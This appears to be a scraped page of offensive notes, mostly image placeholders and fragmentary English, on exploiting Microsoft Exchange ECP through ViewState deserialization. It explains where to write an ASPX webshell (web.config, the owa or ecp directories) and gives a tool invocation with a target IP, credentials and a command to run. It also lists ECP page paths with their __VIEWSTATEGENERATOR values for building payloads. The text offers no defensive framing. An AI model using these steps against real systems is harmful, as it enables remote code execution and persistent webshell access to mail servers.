

confirm this is system

Principle you must write the aspxshell into to the webconfig,but I find other file also to be success like this

you can also write into the iis web application dir, like this you we have a webshell
Note: if you write the shell in the ecp dir, you must use cookie to connect,if you write the shell in the owa dir like this, you don't need the cookie to connect!!!
powershell


maybe in your PC, you don't have the py environment,you can use the powershell to success, like this to use the calc.exe
exchange -s https://192.168.3.144/ -u micle@rootkit.org -p Admin12345 -c calc.exe
Another can be use dir & __VIEWSTATEGENERATOR
/ecp/PersonalSettings/HomePage.aspx?showhelp=false&
__VIEWSTATEGENERATOR=1D01FD4E
/ecp/PersonalSettings/HomePage.aspx?showhelp=false&
__VIEWSTATEGENERATOR=1D01FD4E
/ecp/Organize/AutomaticReplies.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/RulesEditor/InboxRules.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/Organize/DeliveryReports.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/MyGroups/PersonalGroups.aspx?showhelp=false&
__VIEWSTATEGENERATOR=A767F62B
/ecp/MyGroups/ViewDistributionGroup.aspx?pwmcid=1&id=38f4bec5-704f-4272-a654-95d53150e2ae&ReturnObjectType=1
__VIEWSTATEGENERATOR=321473B8
/ecp/Customize/Messaging.aspx?showhelp=false&
__VIEWSTATEGENERATOR=9C5731F0
/ecp/Customize/General.aspx?showhelp=false&
__VIEWSTATEGENERATOR=72B13321
/ecp/Customize/Calendar.aspx?showhelp=false&
__VIEWSTATEGENERATOR=4AD51055
/ecp/Customize/SentItems.aspx?showhelp=false&
__VIEWSTATEGENERATOR=4466B13F
/ecp/PersonalSettings/Password.aspx?showhelp=false&
__VIEWSTATEGENERATOR=59543DCA
/ecp/SMS/TextMessaging.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/TroubleShooting/MobileDevices.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/Customize/Regional.aspx?showhelp=false&
__VIEWSTATEGENERATOR=9097CD08
/ecp/MyGroups/SearchAllGroups.slab?pwmcid=3&ReturnObjectType=1
__VIEWSTATEGENERATOR=FD338EE0
/ecp/Security/BlockOrAllow.aspx?showhelp=false&
__VIEWSTATEGENERATOR=362253EF






















/iShot2021-07-2716.44.18.png)